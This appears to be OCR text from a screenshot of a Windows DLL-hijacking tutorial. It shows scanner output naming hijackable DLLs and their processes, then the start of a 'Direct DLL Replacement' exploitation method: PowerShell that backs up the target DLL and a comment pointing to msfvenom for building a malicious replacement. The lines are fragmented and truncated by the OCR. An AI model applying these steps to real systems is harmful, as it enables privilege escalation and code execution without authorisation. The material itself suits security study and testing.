
[+] Hijackable DLL: C:\Program Files\CustomApp\helper.d
[+] Associated Process is CustomApp with PID 1234
[+] Potentially Hijackable DLL: C:\Program Files\Anothe
[!] Files in C:\Program Files and C:\Program Files (x86
[+] Associated Process is AnotherApp with PID 5678
Exploitation
Method 1: Direct DLL Replacement
# Backup original DLL
$dllPath
 =
 "C:\Program Files\CustomApp\helper.dll"
Copy-Item
 $dllPath
 "
$dllPath
.bak"
# Create malicious DLL
# (Use msfvenom or custom DLL)